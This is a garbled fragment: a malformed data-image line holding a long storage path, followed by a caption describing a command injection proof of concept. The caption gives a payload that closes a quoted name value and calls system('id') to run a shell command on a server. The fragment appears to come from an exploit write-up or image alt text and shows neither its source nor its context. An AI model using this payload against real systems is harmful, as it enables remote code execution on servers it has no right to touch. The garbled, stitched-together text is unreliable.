 command injection PoC using the payload name="RCE'-sprintf(system('id'),die())-'[ABCD]"